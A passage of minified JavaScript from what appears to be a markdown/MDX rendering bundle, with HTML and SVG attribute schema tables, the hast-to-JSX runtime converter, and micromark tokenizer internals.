ouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRejectionHandled:null,onReset:null,onResize:null,onScroll:null,onScrollEnd:null,onSecurityPolicyViolation:null,onSeeked:null,onSeeking:null,onSelect:null,onSlotChange:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnhandledRejection:null,onUnload:null,onVolumeChange:null,onWaiting:null,onWheel:null,open:g,optimum:b,pattern:null,ping:k,placeholder:null,playsInline:g,popover:null,popoverTarget:null,popoverTargetAction:null,poster:null,preload:null,readOnly:g,referrerPolicy:null,rel:k,required:g,reversed:g,rows:b,rowSpan:b,sandbox:k,scope:null,scoped:g,seamless:g,selected:g,shadowRootClonable:g,shadowRootDelegatesFocus:g,shadowRootMode:null,shape:null,size:b,sizes:null,slot:null,span:b,spellCheck:y,src:null,srcDoc:null,srcLang:null,srcSet:null,start:b,step:null,style:null,tabIndex:b,target:null,title:null,translate:null,type:null,typeMustMatch:g,useMap:null,value:y,width:b,wrap:null,writingSuggestions:null,align:null,aLink:null,archive:k,axis:null,background:null,bgColor:null,border:b,borderColor:null,bottomMargin:b,cellPadding:null,cellSpacing:null,char:null,charOff:null,classId:null,clear:null,code:null,codeBase:null,codeType:null,color:null,compact:g,declare:g,event:null,face:null,frame:null,frameBorder:null,hSpace:b,leftMargin:b,link:null,longDesc:null,lowSrc:null,marginHeight:b,marginWidth:b,noResize:g,noHref:g,noShade:g,noWrap:g,object:null,profile:null,prompt:null,rev:null,rightMargin:b,rules:null,scheme:null,scrolling:y,standby:null,summary:null,text:null,topMargin:b,valueType:null,version:null,vAlign:null,vLink:null,vSpace:b,allowTransparency:null,autoCorrect:null,autoSave:null,disablePictureInPicture:g,disableRemotePlayback:g,prefix:null,property:null,results:b,security:null,unselectable:null}}),D=O({space:"svg",attributes:{accentHeight:"accent-height",alignmentBaseline:"alignment-baseline",arabicForm:"arabic-form",baselineShift:"baseline-shift",capHeight:"cap-height",className:"class",clipPath:"clip-path",clipRule:"clip-rule",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",crossOrigin:"crossorigin",dataType:"datatype",dominantBaseline:"dominant-baseline",enableBackground:"enable-background",fillOpacity:"fill-opacity",fillRule:"fill-rule",floodColor:"flood-color",floodOpacity:"flood-opacity",fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",hrefLang:"hreflang",horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",horizOriginY:"horiz-origin-y",imageRendering:"image-rendering",letterSpacing:"letter-spacing",lightingColor:"lighting-color",markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",navDown:"nav-down",navDownLeft:"nav-down-left",navDownRight:"nav-down-right",navLeft:"nav-left",navNext:"nav-next",navPrev:"nav-prev",navRight:"nav-right",navUp:"nav-up",navUpLeft:"nav-up-left",navUpRight:"nav-up-right",onAbort:"onabort",onActivate:"onactivate",onAfterPrint:"onafterprint",onBeforePrint:"onbeforeprint",onBegin:"onbegin",onCancel:"oncancel",onCanPlay:"oncanplay",onCanPlayThrough:"oncanplaythrough",onChange:"onchange",onClick:"onclick",onClose:"onclose",onCopy:"oncopy",onCueChange:"oncuechange",onCut:"oncut",onDblClick:"ondblclick",onDrag:"ondrag",onDragEnd:"ondragend",onDragEnter:"ondragenter",onDragExit:"ondragexit",onDragLeave:"ondragleave",onDragOver:"ondragover",onDragStart:"ondragstart",onDrop:"ondrop",onDurationChange:"ondurationchange",onEmptied:"onemptied",onEnd:"onend",onEnded:"onended",onError:"onerror",onFocus:"onfocus",onFocusIn:"onfocusin",onFocusOut:"onfocusout",onHashChange:"onhashchange",onInput:"oninput",onInvalid:"oninvalid",onKeyDown:"onkeydown",onKeyPress:"onkeypress",onKeyUp:"onkeyup",onLoad:"onload",onLoadedData:"onloadeddata",onLoadedMetadata:"onloadedmetadata",onLoadStart:"onloadstart",onMessage:"onmessage",onMouseDown:"onmousedown",onMouseEnter:"onmouseenter",onMouseLeave:"onmouseleave",onMouseMove:"onmousemove",onMouseOut:"onmouseout",onMouseOver:"onmouseover",onMouseUp:"onmouseup",onMouseWheel:"onmousewheel",onOffline:"onoffline",onOnline:"ononline",onPageHide:"onpagehide",onPageShow:"onpageshow",onPaste:"onpaste",onPause:"onpause",onPlay:"onplay",onPlaying:"onplaying",onPopState:"onpopstate",onProgress:"onprogress",onRateChange:"onratechange",onRepeat:"onrepeat",onReset:"onreset",onResize:"onresize",onScroll:"onscroll",onSeeked:"onseeked",onSeeking:"onseeking",onSelect:"onselect",onShow:"onshow",onStalled:"onstalled",onStorage:"onstorage",onSubmit:"onsubmit",onSuspend:"onsuspend",onTimeUpdate:"ontimeupdate",onToggle:"ontoggle",onUnload:"onunload",onVolumeChange:"onvolumechange",onWaiting:"onwaiting",onZoom:"onzoom",overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pointerEvents:"pointer-events",referrerPolicy:"referrerpolicy",renderingIntent:"rendering-intent",shapeRendering:"shape-rendering",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",strokeDashArray:"stroke-dasharray",strokeDashOffset:"stroke-dashoffset",strokeLineCap:"stroke-linecap",strokeLineJoin:"stroke-linejoin",strokeMiterLimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",tabIndex:"tabindex",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",transformOrigin:"transform-origin",typeOf:"typeof",underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",vectorEffect:"vector-effect",vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",wordSpacing:"word-spacing",writingMode:"writing-mode",xHeight:"x-height",playbackOrder:"playbackorder",timelineBegin:"timelinebegin"},transform:A,properties:{about:w,accentHeight:b,accumulate:null,additive:null,alignmentBaseline:null,alphabetic:b,amplitude:b,arabicForm:null,ascent:b,attributeName:null,attributeType:null,azimuth:b,bandwidth:null,baselineShift:null,baseFrequency:null,baseProfile:null,bbox:null,begin:null,bias:b,by:null,calcMode:null,capHeight:b,className:k,clip:null,clipPath:null,clipPathUnits:null,clipRule:null,color:null,colorInterpolation:null,colorInterpolationFilters:null,colorProfile:null,colorRendering:null,content:null,contentScriptType:null,contentStyleType:null,crossOrigin:null,cursor:null,cx:null,cy:null,d:null,dataType:null,defaultAction:null,descent:b,diffuseConstant:b,direction:null,display:null,dur:null,divisor:b,dominantBaseline:null,download:g,dx:null,dy:null,edgeMode:null,editable:null,elevation:b,enableBackground:null,end:null,event:null,exponent:b,externalResourcesRequired:null,fill:null,fillOpacity:b,fillRule:null,filter:null,filterRes:null,filterUnits:null,floodColor:null,floodOpacity:null,focusable:null,focusHighlight:null,fontFamily:null,fontSize:null,fontSizeAdjust:null,fontStretch:null,fontStyle:null,fontVariant:null,fontWeight:null,format:null,fr:null,from:null,fx:null,fy:null,g1:x,g2:x,glyphName:x,glyphOrientationHorizontal:null,glyphOrientationVertical:null,glyphRef:null,gradientTransform:null,gradientUnits:null,handler:null,hanging:b,hatchContentUnits:null,hatchUnits:null,height:null,href:null,hrefLang:null,horizAdvX:b,horizOriginX:b,horizOriginY:b,id:null,ideographic:b,imageRendering:null,initialVisibility:null,in:null,in2:null,intercept:b,k:b,k1:b,k2:b,k3:b,k4:b,kernelMatrix:w,kernelUnitLength:null,keyPoints:null,keySplines:null,keyTimes:null,kerning:null,lang:null,lengthAdjust:null,letterSpacing:null,lightingColor:null,limitingConeAngle:b,local:null,markerEnd:null,markerMid:null,markerStart:null,markerHeight:null,markerUnits:null,markerWidth:null,mask:null,maskContentUnits:null,maskUnits:null,mathematical:null,max:null,media:null,mediaCharacterEncoding:null,mediaContentEncodings:null,mediaSize:b,mediaTime:null,method:null,min:null,mode:null,name:null,navDown:null,navDownLeft:null,navDownRight:null,navLeft:null,navNext:null,navPrev:null,navRight:null,navUp:null,navUpLeft:null,navUpRight:null,numOctaves:null,observer:null,offset:null,onAbort:null,onActivate:null,onAfterPrint:null,onBeforePrint:null,onBegin:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnd:null,onEnded:null,onError:null,onFocus:null,onFocusIn:null,onFocusOut:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadStart:null,onMessage:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onMouseWheel:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRepeat:null,onReset:null,onResize:null,onScroll:null,onSeeked:null,onSeeking:null,onSelect:null,onShow:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnload:null,onVolumeChange:null,onWaiting:null,onZoom:null,opacity:null,operator:null,order:null,orient:null,orientation:null,origin:null,overflow:null,overlay:null,overlinePosition:b,overlineThickness:b,paintOrder:null,panose1:null,path:null,pathLength:b,patternContentUnits:null,patternTransform:null,patternUnits:null,phase:null,ping:k,pitch:null,playbackOrder:null,pointerEvents:null,points:null,pointsAtX:b,pointsAtY:b,pointsAtZ:b,preserveAlpha:null,preserveAspectRatio:null,primitiveUnits:null,propagate:null,property:w,r:null,radius:null,referrerPolicy:null,refX:null,refY:null,rel:w,rev:w,renderingIntent:null,repeatCount:null,repeatDur:null,requiredExtensions:w,requiredFeatures:w,requiredFonts:w,requiredFormats:w,resource:null,restart:null,result:null,rotate:null,rx:null,ry:null,scale:null,seed:null,shapeRendering:null,side:null,slope:null,snapshotTime:null,specularConstant:b,specularExponent:b,spreadMethod:null,spacing:null,startOffset:null,stdDeviation:null,stemh:null,stemv:null,stitchTiles:null,stopColor:null,stopOpacity:null,strikethroughPosition:b,strikethroughThickness:b,string:null,stroke:null,strokeDashArray:w,strokeDashOffset:null,strokeLineCap:null,strokeLineJoin:null,strokeMiterLimit:b,strokeOpacity:b,strokeWidth:null,style:null,surfaceScale:b,syncBehavior:null,syncBehaviorDefault:null,syncMaster:null,syncTolerance:null,syncToleranceDefault:null,systemLanguage:w,tabIndex:b,tableValues:null,target:null,targetX:b,targetY:b,textAnchor:null,textDecoration:null,textRendering:null,textLength:null,timelineBegin:null,title:null,transformBehavior:null,type:null,typeOf:w,to:null,transform:null,transformOrigin:null,u1:null,u2:null,underlinePosition:b,underlineThickness:b,unicode:null,unicodeBidi:null,unicodeRange:null,unitsPerEm:b,values:null,vAlphabetic:b,vMathematical:b,vectorEffect:null,vHanging:b,vIdeographic:b,version:null,vertAdvY:b,vertOriginX:b,vertOriginY:b,viewBox:null,viewTarget:null,visibility:null,width:null,widths:null,wordSpacing:null,writingMode:null,x:null,x1:null,x2:null,xChannelSelector:null,xHeight:b,y:null,y1:null,y2:null,yChannelSelector:null,z:null,zoomAndPan:null}}),N=f([T,P,I,R,M],"html"),j=f([T,P,I,R,D],"svg"),B=/^data[-\w.:]+$/i,z=/-[a-z]/g,F=/[A-Z]/g;function U(e){return"-"+e.toLowerCase()}function H(e){return e.charAt(1).toUpperCase()}let q={classId:"classID",dataType:"datatype",itemId:"itemID",strokeDashArray:"strokeDasharray",strokeDashOffset:"strokeDashoffset",strokeLineCap:"strokeLinecap",strokeLineJoin:"strokeLinejoin",strokeMiterLimit:"strokeMiterlimit",typeOf:"typeof",xLinkActuate:"xlinkActuate",xLinkArcRole:"xlinkArcrole",xLinkHref:"xlinkHref",xLinkRole:"xlinkRole",xLinkShow:"xlinkShow",xLinkTitle:"xlinkTitle",xLinkType:"xlinkType",xmlnsXLink:"xmlnsXlink"};var $=n(87924);let V=$.default||$,W=K("end"),Y=K("start");function K(e){return function(t){let n=t&&t.position&&t.position[e]||{};if("number"==typeof n.line&&n.line>0&&"number"==typeof n.column&&n.column>0)return{line:n.line,column:n.column,offset:"number"==typeof n.offset&&n.offset>-1?n.offset:void 0}}}function J(e){return e&&"object"==typeof e?"position"in e||"type"in e?X(e.position):"start"in e||"end"in e?X(e):"line"in e||"column"in e?Q(e):"":""}function Q(e){return G(e&&e.line)+":"+G(e&&e.column)}function X(e){return Q(e&&e.start)+"-"+Q(e&&e.end)}function G(e){return e&&"number"==typeof e?e:1}class Z extends Error{constructor(e,t,n){super(),"string"==typeof t&&(n=t,t=void 0);let r="",i={},o=!1;if(t&&(i="line"in t&&"column"in t||"start"in t&&"end"in t?{place:t}:"type"in t?{ancestors:[t],place:t.position}:{...t}),"string"==typeof e?r=e:!i.cause&&e&&(o=!0,r=e.message,i.cause=e),!i.ruleId&&!i.source&&"string"==typeof n){let e=n.indexOf(":");-1===e?i.ruleId=n:(i.source=n.slice(0,e),i.ruleId=n.slice(e+1))}if(!i.place&&i.ancestors&&i.ancestors){let e=i.ancestors[i.ancestors.length-1];e&&(i.place=e.position)}let l=i.place&&"start"in i.place?i.place.start:i.place;this.ancestors=i.ancestors||void 0,this.cause=i.cause||void 0,this.column=l?l.column:void 0,this.fatal=void 0,this.file,this.message=r,this.line=l?l.line:void 0,this.name=J(i.place)||"1:1",this.place=i.place||void 0,this.reason=this.message,this.ruleId=i.ruleId||void 0,this.source=i.source||void 0,this.stack=o&&i.cause&&"string"==typeof i.cause.stack?i.cause.stack:"",this.actual,this.expected,this.note,this.url}}Z.prototype.file="",Z.prototype.name="",Z.prototype.reason="",Z.prototype.message="",Z.prototype.stack="",Z.prototype.column=void 0,Z.prototype.line=void 0,Z.prototype.ancestors=void 0,Z.prototype.cause=void 0,Z.prototype.fatal=void 0,Z.prototype.place=void 0,Z.prototype.ruleId=void 0,Z.prototype.source=void 0;let ee={}.hasOwnProperty,et=new Map,en=/[A-Z]/g,er=/-([a-z])/g,ei=new Set(["table","tbody","thead","tfoot","tr"]),eo=new Set(["td","th"]),el="https://github.com/syntax-tree/hast-util-to-jsx-runtime";function es(e,t,n){var r;return"element"===t.type?function(e,t,n){let r=e.schema,i=r;"svg"===t.tagName.toLowerCase()&&"html"===r.space&&(e.schema=j),e.ancestors.push(t);let o=eh(e,t.tagName,!1),l=function(e,t){let n,r,i={};for(r in t.properties)if("children"!==r&&ee.call(t.properties,r)){let o=function(e,t,n){let r=function(e,t){let n=p(t),r=t,i=d;if(n in e.normal)return e.property[e.normal[n]];if(n.length>4&&"data"===n.slice(0,4)&&B.test(t)){if("-"===t.charAt(4)){let e=t.slice(5).replace(z,H);r="data"+e.charAt(0).toUpperCase()+e.slice(1)}else{let e=t.slice(4);if(!z.test(e)){let n=e.replace(F,U);"-"!==n.charAt(0)&&(n="-"+n),t="data"+n}}i=C}return new i(r,t)}(e.schema,t);if(!(null==n||"number"==typeof n&&Number.isNaN(n))){if(Array.isArray(n)&&(n=r.commaSeparated?function(e,t){let n={};return(""===e[e.length-1]?[...e,""]:e).join((n.padRight?" ":"")+","+(!1===n.padLeft?"":" ")).trim()}(n):n.join(" ").trim()),"style"===r.property){let t="object"==typeof n?n:function(e,t){let n={};try{V(t,function(e,t){let r=e;"--"!==r.slice(0,2)&&("-ms-"===r.slice(0,4)&&(r="ms-"+r.slice(4)),r=r.replace(er,ep)),n[r]=t})}catch(t){if(!e.ignoreInvalidStyle){let n=new Z("Cannot parse `style` attribute",{ancestors:e.ancestors,cause:t,ruleId:"style",source:"hast-util-to-jsx-runtime"});throw n.file=e.filePath||void 0,n.url=el+"#cannot-parse-style-attribute",n}}return n}(e,String(n));return"css"===e.stylePropertyNameCase&&(t=function(e){let t,n={};for(t in e)ee.call(e,t)&&(n[function(e){let t=e.replace(en,ed);return"ms-"===t.slice(0,3)&&(t="-"+t),t}(t)]=e[t]);return n}(t)),["style",t]}return["react"===e.elementAttributeNameCase&&r.space?q[r.property]||r.property:r.attribute,n]}}(e,r,t.properties[r]);if(o){let[r,l]=o;e.tableCellAlignToStyle&&"align"===r&&"string"==typeof l&&eo.has(t.tagName)?n=l:i[r]=l}}return n&&((i.style||(i.style={}))["css"===e.stylePropertyNameCase?"text-align":"textAlign"]=n),i}(e,t),s=ec(e,t);return ei.has(t.tagName)&&(s=s.filter(function(e){return"string"!=typeof e||!("object"==typeof e?"text"===e.type&&c(e.value):c(e))})),ea(e,l,o,t),eu(l,s),e.ancestors.pop(),e.schema=r,e.create(t,o,l,n)}(e,t,n):"mdxFlowExpression"===t.type||"mdxTextExpression"===t.type?function(e,t){if(t.data&&t.data.estree&&e.evaluater){let n=t.data.estree.body[0];return n.type,e.evaluater.evaluateExpression(n.expression)}ef(e,t.position)}(e,t):"mdxJsxFlowElement"===t.type||"mdxJsxTextElement"===t.type?function(e,t,n){let r=e.schema,i=r;"svg"===t.name&&"html"===r.space&&(e.schema=j),e.ancestors.push(t);let o=null===t.name?e.Fragment:eh(e,t.name,!0),l=function(e,t){let n={};for(let r of t.attributes)if("mdxJsxExpressionAttribute"===r.type)if(r.data&&r.data.estree&&e.evaluater){let t=r.data.estree.body[0];t.type;let i=t.expression;i.type;let o=i.properties[0];o.type,Object.assign(n,e.evaluater.evaluateExpression(o.argument))}else ef(e,t.position);else{let i,o=r.name;if(r.value&&"object"==typeof r.value)if(r.value.data&&r.value.data.estree&&e.evaluater){let t=r.value.data.estree.body[0];t.type,i=e.evaluater.evaluateExpression(t.expression)}else ef(e,t.position);else i=null===r.value||r.value;n[o]=i}return n}(e,t),s=ec(e,t);return ea(e,l,o,t),eu(l,s),e.ancestors.pop(),e.schema=r,e.create(t,o,l,n)}(e,t,n):"mdxjsEsm"===t.type?function(e,t){if(t.data&&t.data.estree&&e.evaluater)return e.evaluater.evaluateProgram(t.data.estree);ef(e,t.position)}(e,t):"root"===t.type?function(e,t,n){let r={};return eu(r,ec(e,t)),e.create(t,e.Fragment,r,n)}(e,t,n):"text"===t.type?(r=0,t.value):void 0}function ea(e,t,n,r){"string"!=typeof n&&n!==e.Fragment&&e.passNode&&(t.node=r)}function eu(e,t){if(t.length>0){let n=t.length>1?t:t[0];n&&(e.children=n)}}function ec(e,t){let n=[],r=-1,i=e.passKeys?new Map:et;for(;++r<t.children.length;){let o,l=t.children[r];if(e.passKeys){let e="element"===l.type?l.tagName:"mdxJsxFlowElement"===l.type||"mdxJsxTextElement"===l.type?l.name:void 0;if(e){let t=i.get(e)||0;o=e+"-"+t,i.set(e,t+1)}}let s=es(e,l,o);void 0!==s&&n.push(s)}return n}function eh(e,t,n){let r;if(n)if(t.includes(".")){let e,n=t.split("."),i=-1;for(;++i<n.length;){let t=a(n[i])?{type:"Identifier",name:n[i]}:{type:"Literal",value:n[i]};e=e?{type:"MemberExpression",object:e,property:t,computed:!!(i&&"Literal"===t.type),optional:!1}:t}r=e}else r=a(t)&&!/^[a-z]/.test(t)?{type:"Identifier",name:t}:{type:"Literal",value:t};else r={type:"Literal",value:t};if("Literal"===r.type){let t=r.value;return ee.call(e.components,t)?e.components[t]:t}if(e.evaluater)return e.evaluater.evaluateExpression(r);ef(e)}function ef(e,t){let n=new Z("Cannot handle MDX estrees without `createEvaluater`",{ancestors:e.ancestors,place:t,ruleId:"mdx-estree",source:"hast-util-to-jsx-runtime"});throw n.file=e.filePath||void 0,n.url=el+"#cannot-handle-mdx-estrees-without-createevaluater",n}function ep(e,t){return t.toUpperCase()}function ed(e){return"-"+e.toLowerCase()}let em={action:["form"],cite:["blockquote","del","ins","q"],data:["object"],formAction:["button","input"],href:["a","area","base","link"],icon:["menuitem"],itemId:null,manifest:["html"],ping:["a","area"],poster:["video"],src:["audio","embed","iframe","img","input","script","source","track","video"]};var eg=n(95155);let ey={};function ev(e,t,n){var r;if((r=e)&&"object"==typeof r){if("value"in e)return"html"!==e.type||n?e.value:"";if(t&&"alt"in e&&e.alt)return e.alt;if("children"in e)return eb(e.children,t,n)}return Array.isArray(e)?eb(e,t,n):""}function eb(e,t,n){let r=[],i=-1;for(;++i<e.length;)r[i]=ev(e[i],t,n);return r.join("")}function ek(e,t,n,r){let i,o=e.length,l=0;if(t=t<0?-t>o?0:o+t:t>o?o:t,n=n>0?n:0,r.length<1e4)(i=Array.from(r)).unshift(t,n),e.splice(...i);else for(n&&e.splice(t,n);l<r.length;)(i=r.slice(l,l+1e4)).unshift(t,0),e.splice(...i),l+=1e4,t+=1e4}function ex(e,t){return e.length>0?(ek(e,e.length,0,t),e):t}class ew{constructor(e){this.left=e?[...e]:[],this.right=[]}get(e){if(e<0||e>=this.left.length+this.right.length)throw RangeError("Cannot access index `"+e+"` in a splice buffer of size `"+(this.left.length+this.right.length)+"`");return e<this.left.length?this.left[e]:this.right[this.right.length-e+this.left.length-1]}get length(){return this.left.length+this.right.length}shift(){return this.setCursor(0),this.right.pop()}slice(e,t){let n=null==t?Number.POSITIVE_INFINITY:t;return n<this.left.length?this.left.slice(e,n):e>this.left.length?this.right.slice(this.right.length-n+this.left.length,this.right.length-e+this.left.length).reverse():this.left.slice(e).concat(this.right.slice(this.right.length-n+this.left.length).reverse())}splice(e,t,n){this.setCursor(Math.trunc(e));let r=this.right.splice(this.right.length-(t||0),Number.POSITIVE_INFINITY);return n&&eS(this.left,n),r.reverse()}pop(){return this.setCursor(Number.POSITIVE_INFINITY),this.left.pop()}push(e){this.setCursor(Number.POSITIVE_INFINITY),this.left.push(e)}pushMany(e){this.setCursor(Number.POSITIVE_INFINITY),eS(this.left,e)}unshift(e){this.setCursor(0),this.right.push(e)}unshiftMany(e){this.setCursor(0),eS(this.right,e.reverse())}setCursor(e){if(e!==this.left.length&&(!(e>this.left.length)||0!==this.right.length)&&(!(e<0)||0!==this.left.length))if(e<this.left.length){let t=this.left.splice(e,Number.POSITIVE_INFINITY);eS(this.right,t.reverse())}else{let t=this.right.splice(this.left.length+this.right.length-e,Number.POSITIVE_INFINITY);eS(this.left,t.reverse())}}}function eS(e,t){let n=0;if(t.length<1e4)e.push(...t);else for(;n<t.length;)e.push(...t.slice(n,n+1e4)),n+=1e4}function e_(e){let t,n,r,i,o,l,s,a={},u=-1,c=new ew(e);for(;++u<c.length;){for(;u in a;)u=a[u];if(t=c.get(u),u&&"chunkFlow"===t[1].type&&"listItemPrefix"===c.get(u-1)[1].type&&((r=0)<(l=t[1]._tokenizer.events).length&&"lineEndingBlank"===l[r][1].type&&(r+=2),r<l.length&&"content"===l[r][1].type))for(;++r<l.length&&"content"!==l[r][1].type;)"chunkText"===l[r][1].type&&(l[r][1]._isInFirstContentOfListItem=!0,r++);if("enter"===t[0])t[1].contentType&&(Object.assign(a,function(e,t){let n,r,i=e.get(t)[1],o=e.get(t)[2],l=t-1,s=[],a=i._tokenizer||o.parser[i.contentType](i.start),u=a.events,c=[],h={},f=-1,p=i,d=0,m=0,g=[0];for(;p;){for(;e.get(++l)[1]!==p;);s.push(l),!p._tokenizer&&(n=o.sliceStream(p),p.next||n.push(null),r&&a.defineSkip(p.start),p._isInFirstContentOfListItem&&(a._gfmTasklistFirstContentOfListItem=!0),a.write(n),p._isInFirstContentOfListItem&&(a._gfmTasklistFirstContentOfListItem=void 0)),r=p,p=p.next}for(p=i;++f<u.length;)"exit"===u[f][0]&&"enter"===u[f-1][0]&&u[f][1].type===u[f-1][1].type&&u[f][1].start.line!==u[f][1].end.line&&(m=f+1,g.push(m),p._tokenizer=void 0,p.previous=void 0,p=p.next);for(a.events=[],p?(p._tokenizer=void 0,p.previous=void 0):g.pop(),f=g.length;f--;){let t=u.slice(g[f],g[f+1]),n=s.pop();c.push([n,n+t.length-1]),e.splice(n,2,t)}for(c.reverse(),f=-1;++f<c.length;)h[d+c[f][0]]=d+c[f][1],d+=c[f][1]-c[f][0]-1;return h}(c,u)),u=a[u],s=!0);else if(t[1]._container){for(r=u,n=void 0;r--;)if("lineEnding"===(i=c.get(r))[1].type||"lineEndingBlank"===i[1].type)"enter"===i[0]&&(n&&(c.get(n)[1].type="lineEndingBlank"),i[1].type="lineEnding",n=r);else break;n&&(t[1].end={...c.get(n)[1].start},(o=c.slice(n,u)).unshift(t),c.splice(n,u-n+1,o))}}return ek(e,0,Number.POSITIVE_INFINITY,c.slice(0)),!s}let eC={}.hasOwnProperty,eE=eB(/[A-Za-z]/),eO=eB(/[\dA-Za-z]/),eP=eB(/[#-'*+\--9=?A-Z^-~]/);function eT(e){return null!==e&&(e<32||127===e)}let eA=eB(/\d/),eL=eB(/[\dA-Fa-f]/),eI=eB(/[!-/:-@[-`{-~]/);function eR(e){return null!==e&&e<-2}function eM(e){return null!==e&&(e<0||32===e)}function eD(e){return -2===e||-1===e||32===e}let eN=eB(/\p{P}|\p{S}/u),ej=eB(/\s/);function eB(e){return function(t){return null!==t&&t>-1&&e.test(String.fromCharCode(t))}}function ez(e,t,n,r){let i=r?r-1:Number.POSITIVE_INFINITY,o=0;return function(r){return eD(r)?(e.enter(n),function r(l){return eD(l)&&o++<i?(e.consume(l),r):(e.exit(n),t(l))}(r)):t(r)}}let eF={tokenize:function(e){let t,n=e.attempt(this.parser.constructs.contentInitial,function(t){return null===t?void e.consume(t):(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),ez(e,n,"linePrefix"))},function(n){return e.enter("paragraph"),function n(r){let i=e.enter("chunkText",{contentType:"text",previous:t});return t&&(t.next=i),t=i,function t(r){if(null===r){e.exit("chunkText"),e.exit("paragraph"),e.consume(r);return}return eR(r)?(e.consume(r),e.exit("chunkText"),n):(e.consume(r),t)}(r)}(n)});return n}},eU={tokenize:function(e){let t,n,r,i=this,o=[],l=0;return s;function s(t){if(l<o.length){let n=o[l];return i.containerState=n[1],e.attempt(n[0].continuation,a,u)(t)}return u(t)}function a(e){if(l++,i.containerState._closeFlow){let n;i.containerState._closeFlow=void 0,t&&y();let r=i.events.length,o=r;for(;o--;)if("exit"===i.events[o][0]&&"chunkFlow"===i.events[o][1].type){n=i.events[o][1].end;break}g(l);let s=r;for(;s<i.events.length;)i.events[s][1].end={...n},s++;return ek(i.events,o+1,0,i.events.slice(r)),i.events.length=s,u(e)}return s(e)}function u(n){if(l===o.length){if(!t)return f(n);if(t.currentConstruct&&t.currentConstruct.concrete)return d(n);i.interrupt=!!(t.currentConstruct&&!t._gfmTableDynamicInterruptHack)}return i.containerState={},e.check(eH,c,h)(n)}function c(e){return t&&y(),g(l),f(e)}function h(e){return i.parser.lazy[i.now().line]=l!==o.length,r=i.now().offset,d(e)}function f(t){return i.containerState={},e.attempt(eH,p,d)(t)}function p(e){return l++,o.push([i.currentConstruct,i.containerState]),f(e)}function d(r){if(null===r){t&&y(),g(0),e.consume(r);return}return t=t||i.parser.flow(i.now()),e.enter("chunkFlow",{_tokenizer:t,contentType:"flow",previous:n}),function t(n){if(null===n){m(e.exit("chunkFlow"),!0),g(0),e.consume(n);return}return eR(n)?(e.consume(n),m(e.exit("chunkFlow")),l=0,i.interrupt=void 0,s):(e.consume(n),t)}(r)}function m(e,o){let s=i.sliceStream(e);if(o&&s.push(null),e.previous=n,n&&(n.next=e),n=e,t.defineSkip(e.start),t.write(s),i.parser.lazy[e.start.line]){let e,n,o=t.events.length;for(;o--;)if(t.events[o][1].start.offset<r&&(!t.events[o][1].end||t.events[o][1].end.offset>r))return;let s=i.events.length,a=s;for(;a--;)if("exit"===i.events[a][0]&&"chunkFlow"===i.events[a][1].type){if(e){n=i.events[a][1].end;break}e=!0}for(g(l),o=s;o<i.events.length;)i.events[o][1].end={...n},o++;ek(i.events,a+1,0,i.events.slice(s)),i.events.length=o}}function g(t){let n=o.length;for(;n-- >t;){let t=o[n];i.containerState=t[1],t[0].exit.call(i,e)}o.length=t}function y(){t.write([null]),n=void 0,t=void 0,i.containerState._closeFlow=void 0}}},eH={tokenize:function(e,t,n){return ez(e,e.attempt(this.parser.constructs.document,t,n),"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}},eq={partial:!0,tokenize:function(e,t,n){return function(t){return eD(t)?ez(e,r,"linePrefix")(t):r(t)};function r(e){return null===e||eR(e)?t(e):n(e)}}},e$={resolve:function(e){return e_(e),e},tokenize:function(e,t){let n;return function(t){return e.enter("content"),n=e.enter("chunkContent",{contentType:"content"}),r(t)};function r(t){return null===t?i(t):eR(t)?e.check(eV,o,i)(t):(e.consume(t),r)}function i(n){return e.exit("chunkContent"),e.exit("content"),t(n)}function o(t){return e.consume(t),e.exit("chunkContent"),n.next=e.enter("chunkContent",{contentType:"content",previous:n}),n=n.next,r}}},eV={partial:!0,tokenize:function(e,t,n){let r=this;return function(t){return e.exit("chunkContent"),e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),ez(e,i,"linePrefix")};function i(i){if(null===i||eR(i))return n(i);let 